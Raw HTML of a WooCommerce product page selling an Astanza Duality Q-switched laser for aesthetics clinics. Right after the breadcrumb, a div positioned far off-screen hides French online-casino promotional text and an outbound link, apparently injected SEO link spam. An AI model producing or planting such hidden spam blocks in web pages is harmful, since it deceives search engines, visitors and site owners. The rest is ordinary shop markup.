	<li class="cat-item cat-item-107"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/threads/" data-val="threads" data-title="Threads" >Threads</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/" data-val="weight-loss" data-title="Weight loss" >Weight loss</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/whitening/" data-val="whitening" data-title="Whitening" >Whitening</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/yvoire/" data-val="yvoire" data-title="Yvoire" >Yvoire</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="elementor-search-data-fetch" style="display:none;"></div>
                        <input type="hidden" name="post_type" value="product"/>
                                                                                <div class="dialog-lightbox-close-button dialog-close-button">
                        <i class="eicon-close" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Close</span>
                    </div>
                </div>
                        </div>
        </form>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c49ec2c" data-id="c49ec2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0bf3f1 elementor-align-right elementor-widget elementor-widget-opal-header-group" data-id="b0bf3f1" data-element_type="widget" data-widget_type="opal-header-group.default">
				<div class="elementor-widget-container">
			<div class="site-header-wishlist"><div class="site-header-wishlist-config"><a class="opal-header-wishlist header-button" href="https://www.fillerworldwidesupplies.com/wishlist/"><i class="opal-icon-wishlist" aria-hidden="true"></i></a></div></div><div class="account">        <div class="site-header-account">
            <a class="opal-header-account header-button" href="https://www.fillerworldwidesupplies.com/my-account/"><div class="text-account d-block"><span>Sign in / Sign up</span></div></a>            <div class="account-dropdown">

                <div class="account-wrap">
                    <span class=""></span>
                    <div class="account-inner ">
                        
        <div class="login-form-head pb-1 mb-3 bb-so-1 bc d-flex align-items-baseline justify-content-between">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.fillerworldwidesupplies.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="opal-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email                    <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">
                <span>Login</span></button>
            <input type="hidden" name="action" value="osf_login">
            <input type="hidden" id="security-login" name="security-login" value="9b9dfc34ff" /><input type="hidden" name="_wp_http_referer" value="/product/astanza-duality-q-switched-laser/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.fillerworldwidesupplies.com/my-account/lost-password/" class="mt-2 lostpass-link d-inline-block" title="Lost your password?">Lost your password?</a>
        </div>
                            </div>
                </div>
            </div>
        </div>
        </div><div class="cart-woocommerce">        <div class="site-header-cart menu d-flex">
            <a data-toggle="toggle" class="cart-contents header-button" href="https://www.fillerworldwidesupplies.com/cart/">
                <i class="opal-icon-cart" aria-hidden="true"></i>
                <span class="title"></span>
                                                            <span class="count d-inline-block text-center">0</span>
                                                                                    <span class="amount">&#036;0.00</span>
                                                </a>
            <ul class="shopping_cart">
                <li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li>
            </ul>
        </div>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-deb5015 elementor-nav-menu--indicator-plus elementor-menu-toggle-tablet__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-menu-toggle__align-left elementor-widget elementor-widget-opal-nav-menu" data-id="deb5015" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			
                <div class="elementor-menu-toggle" data-target="#menu-deb5015">
                    <span class="menu-toggle-title"></span>
                    <i class="eicon" aria-hidden="true"></i>
                </div>
                <nav id="menu-deb5015"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-canvas-4-deb5015" class="nav-menu--canvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-70"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5526"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5527"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5528"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5529"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5530"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5531"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5532"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5533"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5534"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5535"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5536"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5537"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5538"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5539"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5540"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5541"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5542"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5543"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5544"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5545"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5546"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5547"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5548"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
</ul></nav>
				        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="260" data-subMenusMaxWidth="500">
			<ul id="menu-1-deb5015" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/" class="elementor-item"><span class="menu-title">Home</span></a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-70 has-mega-menu has-fullwidth"><a href="https://www.fillerworldwidesupplies.com/shop-2/" class="elementor-item"><span class="menu-title">Shop</span></a><ul  class="sub-menu mega-menu mega-fullwidth elementor-nav-menu--dropdown"  data-subwidth="700"><li class="mega-menu-item" >		<div data-elementor-type="wp-post" data-elementor-id="1930" class="elementor elementor-1930">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7e4f8594 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e4f8594" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43c4e219" data-id="43c4e219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-165bacc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="165bacc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-341774a" data-id="341774a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0df210 elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="b0df210" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-b0df210" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4db73747" data-id="4db73747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62cd44b elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="62cd44b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-62cd44b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5411"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" class="elementor-item elementor-item">Dermatitis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5412"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" class="elementor-item elementor-item">Dissolvers/Saline</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5413"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" class="elementor-item elementor-item">Fat Dissolving</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5414"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/" class="elementor-item elementor-item">Haircare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5415"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" class="elementor-item elementor-item">Infection Control / PPE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5416"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" class="elementor-item elementor-item">Mesotherapy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" class="elementor-item elementor-item">Needles, Cannulas &amp; Syringes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5418"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" class="elementor-item elementor-item">Numbing Creams</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31a427e4" data-id="31a427e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d97fe9f elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="3d97fe9f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-3d97fe9f" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5419"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" class="elementor-item elementor-item">Orthopaedics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5420"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" class="elementor-item elementor-item">Prescription Items</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5421"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" class="elementor-item elementor-item">PRP-Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5422"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/" class="elementor-item elementor-item">Rollers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5423"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" class="elementor-item elementor-item">Surgical Procedure Packs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5424"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/" class="elementor-item elementor-item">Threads</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5425"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/" class="elementor-item elementor-item">Whitening</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</li></ul></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/" class="elementor-item"><span class="menu-title">About us</span></a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/" class="elementor-item"><span class="menu-title">FAQ</span></a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl" class="elementor-item"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/" class="elementor-item"><span class="menu-title">On sale</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/" class="elementor-item"><span class="menu-title">Contact</span></a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		        </div>
    </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
			
<div class="container">
    <div class="wrap w-100 d-flex align-items-left">
        <div class="page-title-bar-inner w-100">

            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Filler World Wide Supplies." href="https://www.fillerworldwidesupplies.com" class="home" ><span property="name">Filler World Wide Supplies</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.fillerworldwidesupplies.com/shop-2/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Aesthetics Equipment Category archives." href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="taxonomy product_cat" ><span property="name">Aesthetics Equipment</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">ASTANZA DUALITY Q-SWITCHED LASER</span><meta property="url" content="https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/"><meta property="position" content="4"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
				<div style="position: absolute; left: -540677px;"><h2>Les Jumeaux du Jeu: Le Palais de la Chance et de l'Excitation - Une Aventure Unique au Twin Casino</h2>
<p>Plongez dans l'univers captivant du CasinoTwin, où l'excitation et le divertissement sont à l'honneur. Avec une ludothèque riche et variée, vous avez l'embarras du choix parmi plus de 2000 jeux, allant des machines à sous aux jeux de table en passant par le vidéo poker. Twin-Casino est un gage de qualité et de fiabilité pour les joueurs à la recherche de sensations fortes et de gains potentiels.</p>
<p>Découvrez des promotions exclusives et des offres alléchantes qui agrémentent votre expérience de jeu sur Casino Twin. Vous pourrez bénéficier de Bonus de bienvenue généreux, de Tours gratuits sur les machines à sous populaires et de promotions régulières pour booster votre bankroll. La plateforme de jeu est également sécurisée grâce à des technologies de cryptage avancées, assurant ainsi la confidentialité de vos informations personnelles et financières.</p>
<p>Participez à des tournois palpitants et affrontez d'autres joueurs pour grimper dans les classements et remporter descadeaux exclusifs. Que vous soyez un adepte des jeux de hasard ou un amateur de stratégie, TwinCasino propose une expérience immersive et passionnante, adaptée à tous les profils de joueurs. Avec un service client réactif et professionnel, vous ne serez jamais laissé sans réponse en cas de question ou de besoin d'assistance. Rejoignez dès maintenant la communauté de joueurs de Casino-Twin et laissez-vous emporter par l'ambiance unique.</p>
<a href="https://douceuretbienetre.fr/">
<img decoding="async" src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
data-src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
class="lazyload" 
width="1" height="1" 
alt="Twin40 Avis en FR">
</a>
<p>Explorez un monde de divertissement sans limites sur Twin Casino, où le frisson de l'incertitude se mêle à l'adrénaline du jeu. Testez votre chance sur les dernières sorties de jeux ou optez pour des classiques intemporels qui ont fait le succès des casinos en ligne. Avec des partenariats avec les meilleurs fournisseurs de logiciels de jeux, Casino en Ligne Twin vous garantit une expérience de jeu immersive et de qualité. N'attendez plus pour vivre une aventure unique au Twin et laissez-vous séduire par ses nombreux atouts et avantages exclusifs. Que la chance soit avec vous!</p></div>
	        <div class="wrap">
        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5221" class="product type-product post-5221 status-publish first instock product_cat-aesthetics-equipment has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-8 images osf_no_image_gallery" data-columns="8" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser.jpg"><img width="500" height="500" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser.jpg" class="wp-post-image" alt="" title="Astanza-Duality-Q-switched-laser" data-caption="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser.jpg" data-large_image="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser.jpg 500w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="inner"><h1 class="product_title entry-title">ASTANZA DUALITY Q-SWITCHED LASER</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38,000.00</bdi></span></p>

	
	<form class="cart" action="https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/" method="post" enctype='multipart/form-data'>
		
		<label class="quantity_label">Quantity: </label><div class="quantity">
		<label class="screen-reader-text" for="quantity_6969e13017206">ASTANZA DUALITY Q-SWITCHED LASER quantity</label>
	<input
		type="number"
				id="quantity_6969e13017206"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5221" class="single_add_to_cart_button button alt">Add to cart</button>

		<a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5221" class="compare button" data-product_id="5221" rel="nofollow">Compare</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5221  wishlist-fragment on-first-load"
	data-fragment-ref="5221"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:5221,&quot;parent_product_id&quot;:5221,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5221&#038;_wpnonce=49b7cc9fa8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5221"
		data-product-type="simple"
		data-original-product-id="5221"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" rel="tag">Aesthetics Equipment</a></span>
	
	
</div>
<div class="pbr-social-share">
	<span class="social-share-header">Share:</span>	        <a class="bo-social-facebook"
           href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/&p&#91;title&#93;=ASTANZA DUALITY Q-SWITCHED LASER"
           target="_blank" title="Share on facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
	
	        <a class="bo-social-twitter"
           href="http://twitter.com/home?status=ASTANZA DUALITY Q-SWITCHED LASER https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/" target="_blank"
           title="Share on Twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
	
	        <a class="bo-social-linkedin"
           href="http://linkedin.com/shareArticle?mini=true&amp;url=https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/&amp;title=ASTANZA DUALITY Q-SWITCHED LASER"
           target="_blank" title="Share on LinkedIn">
            <i class="fa fa-linkedin"></i>
            <span>Linkedin</span>
        </a>
	
	
	
	
	        <a class="bo-social-envelope" href="mailto:?subject=ASTANZA DUALITY Q-SWITCHED LASER&amp;body=https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/"
           title="Email to a Friend">
            <i class="fa fa-envelope"></i>
            <span>Email</span>
        </a>
	</div>
</div>	</div>

	</div></div>

<script>
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 38000.000000,
			items:[{
				id: "gla_5221",
				price: 38000.000000,
				google_business_vertical: "retail",
				name: "ASTANZA DUALITY Q-SWITCHED LASER",
				category: "Aesthetics Equipment",
			}]});
/* ]]> */
</script>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
